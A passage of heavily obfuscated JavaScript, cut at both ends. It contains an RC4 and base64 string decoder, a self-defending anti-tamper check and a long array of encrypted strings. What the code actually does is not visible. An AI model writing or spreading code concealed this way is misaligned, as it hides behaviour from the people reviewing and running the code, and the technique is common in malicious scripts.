_0x508b2f="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x3e7059="",_0x36a22e="",_0x39fb32=_0x3e7059+_0x254e0,_0x20e869=0,_0x2a2d31,_0x30b4fe,_0x2e3fc9=0;_0x30b4fe=_0x5afca3.charAt(_0x2e3fc9++);~_0x30b4fe&&(_0x2a2d31=_0x20e869%4?_0x2a2d31*64+_0x30b4fe:_0x30b4fe,_0x20e869++%4)?_0x3e7059+=_0x39fb32.charCodeAt(_0x2e3fc9+10)-10!==0?String.fromCharCode(255&_0x2a2d31>>(-2*_0x20e869&6)):_0x20e869:0)_0x30b4fe=_0x508b2f.indexOf(_0x30b4fe);for(var _0x9f1bf3=0,_0x3da0ea=_0x3e7059.length;_0x9f1bf3<_0x3da0ea;_0x9f1bf3++)_0x36a22e+="%"+("00"+_0x3e7059.charCodeAt(_0x9f1bf3).toString(16)).slice(-2);return decodeURIComponent(_0x36a22e)},_0x39d7ac=function(_0x45af64,_0x24200d){var _0x3e7f8f=[],_0xa3c4fc=0,_0x2172f9,_0x22b34e="";_0x45af64=_0x254e0(_0x45af64);var _0x4b8d4f;for(_0x4b8d4f=0;_0x4b8d4f<256;_0x4b8d4f++)_0x3e7f8f[_0x4b8d4f]=_0x4b8d4f;for(_0x4b8d4f=0;_0x4b8d4f<256;_0x4b8d4f++)_0xa3c4fc=(_0xa3c4fc+_0x3e7f8f[_0x4b8d4f]+_0x24200d.charCodeAt(_0x4b8d4f%_0x24200d.length))%256,_0x2172f9=_0x3e7f8f[_0x4b8d4f],_0x3e7f8f[_0x4b8d4f]=_0x3e7f8f[_0xa3c4fc],_0x3e7f8f[_0xa3c4fc]=_0x2172f9;_0x4b8d4f=0,_0xa3c4fc=0;for(var _0x45477a=0;_0x45477a<_0x45af64.length;_0x45477a++)_0x4b8d4f=(_0x4b8d4f+1)%256,_0xa3c4fc=(_0xa3c4fc+_0x3e7f8f[_0x4b8d4f])%256,_0x2172f9=_0x3e7f8f[_0x4b8d4f],_0x3e7f8f[_0x4b8d4f]=_0x3e7f8f[_0xa3c4fc],_0x3e7f8f[_0xa3c4fc]=_0x2172f9,_0x22b34e+=String.fromCharCode(_0x45af64.charCodeAt(_0x45477a)^_0x3e7f8f[(_0x3e7f8f[_0x4b8d4f]+_0x3e7f8f[_0xa3c4fc])%256]);return _0x22b34e};_0x2b36.cXmQkI=_0x39d7ac,_0x253293=arguments,_0x2b36.fFHLvp=!0}var _0x1bd8a2=_0x31d17e2[-8417*-1+-1*3363+-5054],_0x5e640a=_0x506ac2+_0x1bd8a2,_0x3a9995=_0x253293[_0x5e640a];if(_0x3a9995)_0x427fa4=_0x3a9995;else{if(_0x2b36.NEOQxM===void 0){var _0x1ad1e7=function(_0x2618c){this.BPZcGk=_0x2618c,this.feXaoH=[1,0,0],this.UQtMwf=function(){return"newState"},this.RkxKjz="\\w+ *\\(\\) *{\\w+ *",this.YMAEeq=`['|"].+['|"];? *}`};_0x1ad1e7.prototype.wpCfKO=function(){var _0x19cb97=new RegExp(this.RkxKjz+this.YMAEeq),_0x6c8673=_0x19cb97.test(this.UQtMwf.toString())?--this.feXaoH[1]:--this.feXaoH[0];return this.YgkkXv(_0x6c8673)},_0x1ad1e7.prototype.YgkkXv=function(_0x289f52){return~_0x289f52?this.tpRZxt(this.BPZcGk):_0x289f52},_0x1ad1e7.prototype.tpRZxt=function(_0x43b705){for(var _0x37559d=3019*-1+3167*-1+6186,_0x4fcfe1=this.feXaoH.length;_0x37559d<_0x4fcfe1;_0x37559d++)this.feXaoH.push(Math.round(Math.random())),_0x4fcfe1=this.feXaoH.length;return _0x43b705(this.feXaoH[-623*-5+1163*2+-5441*1])},new _0x1ad1e7(_0x2b36).wpCfKO(),_0x2b36.NEOQxM=!0}_0x427fa4=_0x2b36.cXmQkI(_0x427fa4,_0x51d6b3),_0x253293[_0x5e640a]=_0x427fa4}return _0x427fa4},_0x2b36(_0x253293,_0x2deefe2)}function _0x3aeec7(_0x555d1e,_0x2505eb,_0x16bfa7,_0x2b3a38,_0x2780e3){return _0x2b36(_0x2505eb- -315,_0x555d1e)}function _0x39be(){var _0x66d8c8=["ovvKDMS","W4RdG8oAFWS","WRKsW6dcU8kE","W6bDW4RdPSkb","oflcMZLy","WRNcSSkMaWm","WQRcPMzdnq","WOPYWPnXW6K","m2XBW5hcPq","e8k5euC","WPH0tIP+","W6auWPmbWQW","WQVcM8olW6BdVG","WRBdHSkiWRZdSG","oalcSColfa","WPOYWQpcUSog","WQ0uWOK","m2hdSCoedq","WOXPWRi7W6m","WQBcSgHzka","WQWQW4HfW70","vhZcGKTw","WPboW5xcQ8kn","WRCBW7yCgq","w8oPAG","W6ewWOuEWQ0","WPu0W4KIWRq","oNfSWPFdRG","W6ZdHJ84lq","mfVcTmkQsW","W5FdGSoHagq","aSksWP8tyG","W5uOW6fS","kx1TFxi","bCkpWOilyW","W6hdGmoxASoU","WPHobmkWW7S","WQBcSmkJnry","W6O5W5nmW5S","lKZcRq","W5m6v2OC","DSozW5VcG0S","W44PigiG","WQBcV8kfmSkL","WQOtW6lcRSkC","cx1etgG","W401W6LQWQe","WQf2nsLU","WRZcMcJcOCox","W5CZW70","m8kyWPNcNXe","WQO+WRKDW5y","W63dSCkVf8kh","WO07WRj0W6q","W5dcLCoFW7FdPG","dYRcOmojda","WQnCW75DfG","WQBdUSo0vSoy","a8kXnXTz","gCk9fwFcQG","WQDwkSkIuW","W6/dTxjEmW","WQWvW7FcLCod","DCoWBCoVsq","j8k2lCkxda","WO7dKSo/fv8","zsNdSSoYfq","W5uGqgSa","W5yPW7rTWRO","pI7cT8omhq","W5ORhxCg","D8oWm8oyra","WQSSWPddM3a","WPxdKLS","W6HdWPziW5C","W5zeDSoPoG","WPPpW4tcOmkb","AWxdR2m/","W6pcRSkxBSoM","WQvyWR/dKq","W5HuWP8WW4m","xCkpW5bbnG","W4WHgMO7","W7ddMcRdJW","p8kTBSooxW","WPD1WRaMW6i","j8k2mmkkfa","W63dTmkPfCkw","W7y2W7fbWRe","W7e5W49pW4i","W5rKBSojoW","nKtcRsbM","WOtcQtO7jG","hmkWnrLl","dLn2B2G","vmkkW6FcQCo6","kg98WPtdTa","AqxdQ2iM","eSkPWRFdRCos","WOlcHSk4xb0","W7LfWRJdG8oE","WQzoWPjkW5G","WPpcMmkvycu","W4JcIbfqWPK","f8kMfM7cPq","W6JdOYjBoW","sCo+trhdIG","fmkgywqs","FqK4nI0","aCkQjaXC","W6/dRwxdM8kd","uSoLW7/cS8ko","AsZcJrvv","WPPuW5JcOCkB","WRWqWQhdRv4","ySoDkZa","WOyToSk/Eq","W53cUmouW7ldVW","W6aqW7yxWO4","kf7cV8kGWOC","W7u9W5rsW5C","W48Us2OE","W6JdICoQqty","ifDIEwS","W4/cIbDtWOC","W5KxWOtdOmoh","etxcKmoecW","WQXhW6qvWP8","W6TqWRBdKCom","ofDErW","tWpdM8oDW5y","WR3dMCkxWRtdSq","EsOOW5O","W7GpW7ekWPe","e8k2WRtdUmob","W5mIB8ondG","oWVdVZ1L","WP7cGSkFieG","fdRdLHiu","W48UtMGc","WQGgW4KCWPq","WQ1MWPiBWOu","W6/dTq8wBW","W4NcLr9oWOC","WQqpWPO","W6RdTSoFCCoc","rCoWBv4K","W6hdLM1NFW","W6/dR8ofkSoO","qCobbtHS","W7HeW5xdOCkg","WRlcQgranW","oetcR8kRvW","CwhdQ8ksqq","WOzXWQGA","qSo8xXddNq","W6FdRCocwmo7","WQOcW7/cHCkv","W7ypW78kWPe","W4RcKH5mWPu","luRcQ8kVsW","hCklWOxdHqS","WQnaW41dW4K","hCk1eutcHW","FSoPD8kl","W65TW7Ls","rMBcRmodmq","WQxdRCozACo/","z8oIW5XRiW","WQtdPSocC8o7","d8k2WRldUmob","W7ZdR3/dH8ka","W6nPW49aWPu","W4fKD8oJiq","WQJcV8kdnSkN","dCkNWRFdPCos","W77dSSoTyve","W5TiWOa4W4q","ArldSg0/","B3ldTCkcsq","W5XiWOmWW4e","W63dOrFdKCko","W7RdOcuzEa","W6/dVSoTCeq","WP9IrZbH","WOvvlmoBza","W5ZdI8oCza0","WRtcVSkAj8k4","CqKAWQpdTa","DmoaW5/cNLi","W5xcLXrzWPS","W5FcHHnuWPS","WQJcU8k5fqG","iCoZW4RcKLi","yCoUyvaF","obBcKmongG","WQ44WO/dVxy","aCoAWQ3dSCkr","pvJcRq","aSksbNFcKG","wM/cSmoflG","tI3dNSoynq","WRRcQSkG","W57dNHW4ua","WQTBWQvmW40","kulcSSk1uG","W7qEW7CjWOG","wM/cSmoela","hHXSE8oO","W4GpW61MWR4","cLrtAeK","juX4","WP7cNCktmuO","W5aZW7K","WOvQW61JW60","W5CsWOldTSoB","Cb0pWP3dUG","WRtdN8kxWRhdTG","k3PTWO3dSG","WQfdW5u","W7xdIdK7na","WOZcQtOZmG","WOHWWReMW6W","WPxdGKmyW7O","WQu+WOKkW50","W5FdHCoHaNu","outcQmkRtG","WObHfJnf","WRVcU8k1jcC","WPxcLCk1wYC","W67dT8k0cmka","WOhcN8kikve","W7zpWODmW5u","W4JcISoyW67cMq","WOyyWQtdONK","WQnFW455W7C","zCkTW6ZcRCoL","WPDHkIXE","W7qUW5v+WRm","W5CrWOFdUSoB","WQGiWPxdSgW","WO52ma","hmk3prTA","WQ1MWO8BWOu","e8ozWQxdQSko","tg7cRSosmq","WQJcS2nBoW","WQDjW7Lzla","W4HNW7PeWPC","hCkhE3Sv","WRNcS8o4Cmo7","WPJcM8kri0W","W6/dR8o9z0O","W7KBWR0dxq","WQTWWRKRWPS","w8oNDXGi","W405tNyE","oMn8WOpdOa","WQSnW5mAWOK","Bw/dQmkBsa","W6PsWPrkW4W","W6RdUCk0cmkg","WRPiW4rbW7O","W6PBWPjxW4a","WQ9jW75m","gmofWQFdSCkn","wmo2qSkvWOW","WQZcLwpcKmok","W6vtW4RdPSkh","uSotW5zsjW","WR/cU8kymSk7","jmkzbKlcUW","WRClWORcP8oa","WOFcHSkxp1q","csVdLGKz","W63dSmkSf8ko","WORcK8kEcJm","tCoroWPu","ErhdUCoW","WOxdRSkbWRdcSG","fSkXaCobW7G","WP1Xjmk4W7m","W47cIbrvWOq","W5ZdK0nMAa","W7PCWRBdHSoC","WO9XW6hcOmkn","ASkyW7FcT8o+","W7VdTgddG8kp","AZ8GW7JcNq","WO0FWONdRLC","u8oYW6xcOmko","W5xdNSoNhM0","W48vWP/dVmoh","W549E8oyfq","WPRcTtK+jG","WRPSW6LKfG","WQOaW6BcNCkv","W4SLewa","WQCuWOJcVCoa","WPCIWRxcJmoD","WOPecCk4W7K","W7ldVmoFzCo+","WQhcRCk5iHe","cCkrWO/dLWy","WRFcTSkhkCk6","F8oWqCopra","W5SswmoUWRW","WRlcG2vHDq","smkyW6xcQmoE","W7xdOYq2BW","WQVdNCkxWR3dTW","WQJcTwnzkG","W67dJub4tG","cmknWPmkAG","WOxdR8kBWR7cUW","WQJcVmkenSkL","WQWcW5nwWOm","qxdcT8ogla","W5KNB8ondq","W7HCWRBdGmoB","tCkeW7i","WOL2WRi+W6u","it9Gq8oi","W47dMSo7sW","ttlcHaDl","WQqEWPxcUdO","W6RdQ8oe","WPz1nSkdwa","WRzTWOWrWOe","WR1FmmkEW7K","W6uzWR8vsW","jXddPCkxuG","W7W1W6DYWQq","qw3cRmohmq","WQ7cS8kfsHy","kLlcRJe","WOZdPCkzWQZcVW","t8kyW6hcTSok","W6ZdKJu2vW","b8kpWOilya","WRDTWPinWP4","xmoYEq","W6LZy8o9mq","p3BdScu1","WPLXWRmMW6y","ccVdGW4i","t8kFW6G","W6qlWPmbWQW","WObPWRuWW7G","g8kZhCouWOO","aLDLFq","WONdK0uuW5O","DmoiC0ma","W6zPW75kWO4","WPfTW69kfa","kexcOCkXWOC","W5xdMCo/tmoN","nc7cTW","W5K9CSovcW","kd9VW5/dSa","qSoUW7lcRq","W4VdJ8olCa","b3FdV8ojcG","f8kPWRFdRmor","W5rtW5HrWOZdVI9F","W48nwCoRWQC","leFcU8k/WOu","W5SPE8o+ma","DmonW5VcNLi","WPb+ftfy","WQldIZ0/oW","WRC/WOxcICkA","lhjYWPhdTq","eCk0lCosW40","WR4EWP/dOfK","eZRdJG","W7rpWODiW5u","WQmWW7zVWOC","WPRdGKiLW4m","W7CMW5nmW4a","W67dSmkRfCkw","W7DvWOTBW5i","WOzAhcby","wCotW5zv","WOqiW59KWOC","rSo/Dfa","W6O5W5vkW5K","WRSrW6tcLmkc","W5OIwwOC","nYFdOG0D","W44PcW","W6RcHSovW6RcOG","nL3cTmkQqa","WO/cN8k4","FaxcJJrA","WQBcRSkwj8kR","W4TTvtqa","BICeWOldPW","fhVdLeuy","W4XFbCkZW70","fMNdLeGy","cgFdMuCy","WOWqW53cQSkC","AConW4BcKKy","W7yiW7uxWO4","W6rsWPnjW44","CCoQW4xcSSko","WO1PWRi4W6C","sh7cJ1DA","W5xcLb9oWOC","WOv9n8kmuG","d8oAWQBdTCkr","W7NdRwhdGCko","W7XPW6zLWOO","WPeLWPhcSSoD","p0hcQtH5","WP4mWQ7dLv8","W7NdQ3/dH8kA","kGddOq8i","kfL1Eq","WP/cGmkoieO","a8k1mXTA","W79nW4NcPs4","W6pdHtGEDW","WQpcKMfHBq","jXhcSdTM","W6pdVSoyBCoo","W7xdHcKJEG","WRddLuqtW7q","vCojW6NcSmke","q8o8xXldGW","W7BdLcqUmG","cshdMH4","yZfhWOBdUW","mZxcUmolfG","tZZdNCo1cW","nhzOWO3dSG","W7FcT8oZv8os","WPLJl8ketW","WPOOWQ/dRw8","W4GwWP/dVmob","fmoBWRVdTSkl","WR9BWRj8W5m","WQuxW5mAWOm","W7/cTmoyAmoL","WP3cN8kriey","WPBcS8kdva8","W7HhW7TvWPe","DatdTa","WQKoW5KE","At7dOSo1W5e","W4pcKGHsWOu","qmoNuWpdGq","WPHXW7pcISku","WQnTWPu7WPS","mK7cSdnT","WQZcGtdcQmok","WRFcV35glq","W6FcQIjBCG","W70CWQquxq","uSkoW6BcT8ow","WR8FW4xcHCkE","qmoPtq3dGq","W6BdRmk6cmkh","WQ1ypJzE","WRfnWPLjW40","dColWQldTSkr","W54fuSoZWRG","m1RcRmk1sa","tvK4tSkH","huFcTZfM","WRVcP8k9nq","WPWTW68mWPG","qSkeW7VcT8oq","W6hcHCkAW5ddKW","W5tdG8o6dMy","W53cMmoaW4lcIa","WQuaW5mKWPa","WRBcR8o0","WRW7WQmcW5m","WO7dRu0pW5C","F8o9ha1o","A2/dRmkwvG","t2lcL0Pn","W65pW6vAWOW","W5FcUCoyW7xdOW","vGBcRb11","WQfMWPu","W77dQ2pdJmkeWQ7cHhpcJSk1WPhdSSkn","WRtcQgDQzG","m8ocW6dcKLi","gCk/dfFcNq","W7tdIdO3lq","W60wWOuBWQG","W5JcUCoq","W7hdIdK3nG","CmoKqvm6","o27cSJfL","gmk+deBcGq","xIJcLre","Fa8VkY4","zCoakIbs","aCk/dvFcKG","WQVcICokW7ZcRq","luFcO8kLWOm","WRFcPCo7xq","dbBcT8o7la","W7yiW7uxWOC","W5OIwwSv","aCk3da","C8ogCSoEqq","WPvAgI99","W7xcQ8o2W4ZcGG","pIJcRCoB","W6dcHCoCW6VcTW","W6ddLZW8lq","W4KrWOpdUmoe","WPFdIuubW4e","WR4IWR8bW5e","nZiHod8","hSkUamovW5y","W5hdQx9hyW","WPLYW4fJdW","i1T0DxO","w8oYFq","r3dcS8olnq","WPRcSCowCSoX","d8kWxmofW44","m0lcV8k/WOW","gmk+g0BcIW","WORcN8kXxdO","m0hcU8kHWPO","W7BcJConW4tcTW","WRhcMxlcK8oo","tCkeW7BcPCol","W4G8d2eH","W67dUZhdMmkJ","WOXNc8kaWRq","WPLToSkZW7e","W5ddTHVdPSkR","WQPBWQTwW4K","uYFcHG","WQNcIg5H","WPlcGSk/tca","ACoakc9u","WOFcJ2rSzG","oNneW5FcPW","kcNcMSoSca","wSofzSocEa","W6LcW7HrWOu","zc0yWQddSG","W6/cTCk8j8kR","WOejW5jGWOe","WO12n8kStW","khvRWPddSCkSW7tcKvLHtMWiWQm","WP8iWPf1WP0","WObshSk8W6a","W40Tc2vI","WPNcMmkrieG","WQHhW6rEcG","WRpcIhBcLmou","tSoQWQNcPmka","W7RdQg9Uja","WQHZW6TWwa","WPD/WRmMW6u","WQSiWQZdTw8","sSo3rmkkWOi","sCoIW6FcSa","W6vgWPztWQ8","WQCWWQ7cV8oq","WOztba","WONcRmkScGK","oNjRWPFdRG","jSkAlKtcNa","W53dQwW","WPP0utv2","WPtcTJ4/ja","FXxdPCo9W4y","W5C3W7qDWPa","eCoyWRVdT8kr","W5yWWQWOWRa","W7SiWPyzWRm","WP0WkCk1Eq","WPtdNmkxWR7cQG","WPHIsJ1H","rmoQzvqJ","WQ7cRSk9nqO","aSk1hfBcGq","WRpcIhhcKCou","zeRdO8o+W5O","W5SirSo9WR8","WR41WOJdSh8","oSkNg3BcOq","WRBcUSkg","WPRcMb/cGSoC","W5hcUmodW5ldOW","W5PYASoGnG","W4yZCCoDaG","fCohWRxdTCki","WOj8ecXv","W6uzWR0AsW","W4JcGCoSW7pcPa","srNdNSoOW5C","WO/cNSk1qIa","F8oSCa","W7u+W5vsW5C","stNcJrLc","W7znWPvnW4W","WO11WQ45W6q","kIdcOmouna","WPnyW7nQlG","WQfvW7zBW68","nxzEW5xcOcZdPIW0W77cKHy","W5iGsgaa","WQOHW5tcTCkn","W7/dTSovvSoE","BHxdRSoKW4y","WOZdUmkgWQFcUa","ggxcQsjJ","tuGOcCkY","W7GgWRSAsW","tCoPq8kFWPq","W6bPF8oPiW","WQj5a8ksW6e","WPZdIvqhW5W","uSoZW7/cUmke","W7JdLcBdJ8ko","bXZdU8kMyq","xCoAW6NdTW","bCk2kGDF","W6HdWP5cW44","WQ0nW4a","W5RcOmoeW7NdKa","k111","EYq5W7ZcPG","CW/dT8o0dW","WRbuW5e","W7mMW5biW4q","a8k2nXTz","h8klywmx","q0WGfSk8","gsRcJH5c","W5hdTxLKEa","rCoMCSoEtW","dxVdJ0ef","WRnTW6bGW6C","WPRcTJK7ja","WR7cQNbfkW","WQ7cGxhcLmkOWRdcKInkW6W","W7FcUSoyW4FdPa","WO7cNmk3yb0","luXKxxm","W5mGtgec","WQZcRmkOmra","d8oAWQBdSSkr","WPzoW53cOCku","qCo+tHtdIG","zGxdQMyK","W7hdSSkVdCky","WQODW7m","C8okW4reja","W6nAWQmweq","s3RcJLvn","vM7cHK5i","W63dS8kTf8kf","BW/dKmotdG","ECo3W6tcT8kL","bZVdSCkbAq","tcFdO8oiW6a","WPldIfu","W4WmWPhdUSoa","vmoNq8kwWPy","W5BdJWmBCG","WQH9e8kSyG","W44uWOxdVSogrSkMW7ddISoRWRldVG","WQZcPCo5tmoe","aCk0WRldUSot","WPVcGmkni1m","rM7cRmodoq","W6hcQ8orW6ZcRW","WOyVk8k+BW","W7HPW6bCWPy","gmk+WQJdPCov","W5uaWOJdT8oB","W7f4u8oO","crHSwW","WP3dJ1qtW4e","WPP7utv8","W7LEWQtdHCoa","WRy1W6ipWOu","WQicW5ipWQi","W7u5W5rsW5C","CKpdP8kGCW","adhdSmkZBa","WOfNfZW","CCoMAG","nwXBW5lcPa","amkpWOibAW","kqZcV8oTWOq","ve02cmkS","rmo3otbk","eCk0lCohW4W","WOJcHmo6dNC","khnPWO3dSG","fMNdLeqy","W7ZcO8o1v8oc","WPFcNSkrieG","W4BdH8oJagC","o8kUWQ3dGZG","WRBcRSo0xmoe","WPL8uYr9","WQO5WQmcW5K","gmk+he/cHG","dmkUhCoi","W6vfWQFdNCom","WPlcN8kfwIC","WO5mWRXWW5G","WRDvW4fw","W67dUZRdTCkB","W6LTCmoIpq","wMRcTSoCmW","Bb3cIIje","paRdJ8k+","W79cW4VcTcm","cmkuW5PJkSooFuq","p8kjWOtdMdC","W67dT8kIf8kh","W7XbWRJdHSoy","W7ymW7iiWPm","lv8UoJq","W6/dVCoPzSoP","W5eMW7qLWRC","W7hdT8k0cmkp","W7xdOZmcAq","cCksWP0cyq","WOiiW4HSWPO","kuX1Fq","nc/cVG","W4pdRwHQxW","qmoNuWpdGa","WPOQm8kNFG","W4BdKmo2u3W","Bd3dRmoEsa","WRtcUSkAj8k6","W6uyWO/dTxy","xLu4c8kK","a2FdKemo","W5OirmoLWRG","xmoYkbvj","W5b1rCo8nG","twBcRmodna","rCobecfl","WQZcJxFcJ8op","Fq8YnI4","zmoMC8ouwG","WRnalYXE","W4tcT8ofW7VdPa","tuSOdSkY","WP/dH1ib","qmo3W7BcUmky","jNrSC08","W77dJrZdKCkB","oSkSbCorW5u","W5hcPCo+W4/dMq","AGCCWOddVq","W77dOMNdM8ke","lSkCWPldHL0","CZeFW7FcTG","WPlcHmo1DCo+","W6ZdHJ06lq","WRNcSrFcJmoY","W6fuW5xdOCkm","WQZcK8krW6BcMa","fY3dSCkMzq","ECkEWOxdGbu","WOiiW4vGWPW","W5hdV2HUEG","WOtcMCk4sG","WQFcUYxdMmov","wsxcGajF","WR3cJxFcJ8ol","x8ohW5zYjW","wh7cSmocoq","mutcQ8kQqq","ESosyeCy","WQhcJMT7wW","WQOaW5msWO8","WP01kCkIBG","eHRdVXyy","eSogW5Xbna","FGWZnI4","DqpdTCo1uq","W5a0W7bKWRu","WR9sW5dcLmky","bCk5ee3dMW","W6qmWOSEWQO","W53cUCoz","AcyOW5BcSG","BGe5W4xcRW","dHG1sSoP","W6SqW7upWPm","W5pdGaNdISkm","W7BdQCof","qmo0W43cTCku","W6KCWOJdPN0","WRHyW6zeeq","WR7dMIZdJ8ko","WQagW5q","W7FdMJBdJCkT","wmopW5DwkW","oePOEMO","BbGHod8","W41gWPf1W4G","AmkBW6FcOCoy","xCoWsXBdNq","WQZdUSk1fSob","W6NdTCk0c8ke","W77cTgBdJmkp","fmk+cW","W6RdRSkIdSkA","cqxdHZ0D","WQpcSCkUmra","WQJdVCoezmk2","WPLWWRiMW6u","lv7cUCkOWPO","WQ1PWPjtWPq","WQ5RW6jecq","l1JcQCkSvW","W4tdQhL/AW","sSo2rmkiWPm","WQhcGw1rzq","W7ddRCo/smoO","vvu4c8kO","WPfGwsXe","WRSkWPdcTCoD","WRtdHmkzWRhdTa","WRbsW5tcU8kd","vh/cGKPu","FmoqW6ZdQSop","WQVdMSkjWQVdSG","W6/dVCoPzCoK","FxddOCksvG","WPtdOCkhWRdcUW","W4n5umojiG","wmo1qSkvWOW","ys0eWPBdVa","lw1TWPBdSa","WQ3cVZNcMCoe","WP1zb8kYW78","BI0jWOtdPW","Fmoekcj8","WR4mWRtdM1K","WOZcQcxcO8ov","W7LaWQddN8oD","WPRcStONkG","WPTzW79peG","W5FdSGi8uG","W4nUAmo4nG","e1LTBci","vstdGmoD","W7hdIdK2oW","WQCFW7xcKmky","W5e8t3qm","W6OpW7exWO4","W5WlrmoSWR0","d8oAWQ3dTmkr","WOxcG8kL","WOD+ttDH","cCo1WQ/dR8kv","umkDW4/cNmoA","WQK2W5dcS8kM","W7xdPsiEAW","W6WuWPqzWQ0","chNdKLWw","WOSlWQ/dHMa","WPZdPcDNjG","sCocit9H","l1DUC3y","hmkMbSoh","st7dL8ox","W7ulWPeDWRm","qmkBW6xcOCor","AZy5W5hcUq","W4DUsCo4jq","WQVcMtNcNmoA","WRpdNCkvWQxdSG","rSotBSonqq","m3reW5tcPa","W5FdQg9U","W5xdNmo2gge","FvVdPSkV","o0BcUZP8","AWldVmonla","DWufWO/dHq","uCoVCeW","WPpcLCkBFd0","W7mEWQynva","WQK2W4xcOCki","W6zBW5dcOtq","WP4oW6GOWRq","WQykW4KF","WRtcV2voiG","W7lcIColW6S","WQ7dTqSHW68","W4nxWOqWW5S","W5xdHCo4h2y","W6vbWQhdHmoc","WO/dN1yf","WPH8tcP9","avjnFe8","WPLVW6z9WRO","ggpcHKXo","hmk0nHLl","WOlcVYlcLa","W6q5W5HpW5K","WR/cUCkg","tdddN8oQhG","p2dcQszC","WPNdG04mW4C","W6vbWQpdHCoc","WQCqWP3cUmor","W67cG2ZcJSkn","u8oIW6VcU8kx","u8kIgLFcHG","WPZcPmkEW4xcUG","W6ddNZ4Gmq","WQRcJw3cKmol","WPJcSCkmpby","W6/dSIK","WR9BWRi","m3PBW4VcOG","W5ZdI8oEyXW","t8koW6FdQmkF","WPTtgmkCW6u","pIddTmosdq","AXNcTCo6hq","W6PxWPrxW4a","s8oYxmkvWPe","W5i7s3yD","tSkWEaux","WQGvWRSweq","mHv3xCoZ","kmkCW4ldHL4","u8oIW6hcVCko","WPvNWRyWW7O","WOdcNrxcTSo6","i298WPldSG","WOuMW5hcN8kE","smkBW51Cpq","W7PEWQFdImoz","vSo2rSkuWO4","W5C3v2Oy","ECoTASoArq","W67dJtRdJCkF","WQNcIgzRCq","q27cRSosmq","WOxcTsCRoW","W4qKDCodcq","luHXDgy","vmoWBxG9","WPdcTKbcCW","xCo8Fw8U","tJVcIbjd","W751W71w","WPtcN8k6sW","smkiWOG5CW","W6zxW5BdUSkd","W7tdQ8orBSoK","W6hcIConW6q","fCohWRxdT8kl","WRBdHmkzWRldTG","WQamW71LWQu","ySoxW5JcHKe","lhnFW5tcVq","WQLuW7JcICk+","WQ3cKSkAbIy","WPH4tsP+","WP5GxZn6","WQBcV8k+FqC","WPDiW4f7W7K","W5CprmoVWRO","WQGuWOpdRq","W7ykW7exWO4","umocW4DSiW","umo7W7RcJ8k8","W6JdUCoLACoY","WPNdJ0Ge","WQuiWPZcUSor","W7RdIsD+yG","crXR","W6FdVCopACoO","xSoxpZLf","AqldPmoZW4e","W59sWOGTW5u","W5y6stT1c8k9WOTj","omkYj8kpaG","W5FdNmo2f20","W7hdLIddGmko","FXC5W5VcTa","DCoSCmoiwa","W5NdPSo4wZS","W6JcRNLx","WRDQW7n1W7C","W5JdHuKoW4e","tg/cRmodmq","WRZcR8o0sSoz","WOSVkmk/yG","wSoIvgmZ","WR/cUmkynSk7","uCkOW5RcJCo+","WP0Zk8k+Eq","lJzgWPZcUG","WQRcPMfalW","vh/cJ01u","WO9HmCkcsq","W6/dNdpdJCkB","WOe1kmkIzG","qZVdI8o/oa","WRG1WQmcW5K","lXDiE8of","zCoMFCooxG","WP0WkSk6EW","kstcOCowvW","WP0Zkmk/Eq","WPHSoSkEW6G","kJ9VW5/dSG","weS2dCkL","W5aBou8K","W7pdQCo1sSom","l0TYthO","WPNcLINcJ8oq","e8oFWQZdQmkF","WQOgW5vxW4a","n0tcSa","DImiWONdTG","bmk1mNhcMW","W4ddNmosAHS","W6hcJd/cKmkg","q0GPcSkW","W6/dOCoy","WQqlWPBcOmov","mJpcTmozha","W7GzWRmBvq13ASoAs0/dVqW","W4Wpf20J","W5xdT3TNCW","WRS6WR4FW4a","W4hdOSoTAsG","WQvvnSk6sa","kKpcUZO","eZVdNCkuBW","gCkrWOVdNby","W4BdHCoMaga","W6BdHg3dGSkv","WRGlWOFcTCoa","uCoWDqpdKW","WQq4WRGDW5e","W4fgWOa1W4C","W5K+ehaG","WQ/cIxRcJ8op","CGVdR2W4","EqaVkIS","umorW4nwpq","WQ3cMmkEaaa","WQtdUvysW5O","WOpdUmkaWRlcQG","FHqHlY8","sMdcHKPc","b8kQjafF","W7yjW7ixWO0","WQ0xW54","W5WkrmoSWR4","W6ecWOSDWQ0","FelcRY19","W4y8c20I","W7PnW4NcPIK","WRtcU8kynCk5","ksJcTSom","gmk+euBcGq","j8kXmmkigW","W7NdTgpdHCkp","W4rJW6LwW44","W7BdIdO+nW","vh/cHu5u","W6FdQCotwmoT","WPOGW696WRm","fSkHf8oNW5y","W58Dl2O3","W7hdSCkVc8kA","WR7cOmkppSkL","WRGGWQ0cW5C","W63cQtlcH8oF","eYVdMq8","WQXnW75Ocq","WOD1scHV","WPC0W64WWOW","W7RdTNhdHmka","W6hdUmo4FW0","ahvRxMy","dColWQZdVmkr","WP5qjmkxxG","smo0W5NcOSkr","W4nxWOm5W5S","BsJdMCoHW4a","ymoxFComFq","aSovidPd","WPRcIMjGAq","W6WcWOSEWQO","fcVdHvDA","j8k3kmkvfa","W77dRMJdM8kb","WOfclG5U","hCkaEhSw","W7uWW5HqW4u","WOJdG0CsW5y","qmo+tHhdIG","oefX","W6/dQdmBBG","smoPW6e","W6LbW7Tuea","gmk+WQJdPCos","e8ofWQFdTSkj","W6GOW5boW4m","zGxdQmo8ea","W5JdSMHGCW","W7DuWOLkW5G","WQWvW6lcTmka","sIBcKWrx","gZ7dHX4u","patdOGWY","ybGWksy","arX2xCoO","W6q5W5DpW5K","WOBcTZ8LmG","hsVdGZ4w","WRLoWRzCW5e","W5OnrmoVWRO","DmokW5VcNLi","WR3cJxhcJ8ol","WRlcTN5cla","W7PvW5xdOSkA","ovRcTmkPsq","W7nCWRBdHCoy","W5DGBSoT","WOb2mmkgwq","F8oWqCoyqa","DY8pWOVdPW","FmoRC3Km","cx3dJ0eo","wN/cH0nu","W5CsWOldUSoB","W5XVBSoPoq","rCoyWP1Eia","W7RdNdFdOmko","kw1TWPBdSq","WQZcG2zPDW","vM7cHKTc","gSkEB2ir","w8oOz1KE","etpdP8kCDa","WOiwWP7cNCot","W7mgWRGCsW","WQPfW53cQ8kw","hmk3nWvh","w042dCkL","dXb2xG","DrxdRmo1","sJ3dG1Ww","rSkoW6hcHCol","W6rkW5lcPJq","amk+kGbz","WPuKWPFdPNu","k3jUWO3dSq","DI0yWQtdVW","ECoDjIXq","WOxcSJWNkG","W4yxq8o2WQa","W5ZcUCodW7tdQW","WPT8scP9","e8oEWRVdTSkl","WQPpWQuptG","CbNdRgeK","W6hdOYqYDW","vgJ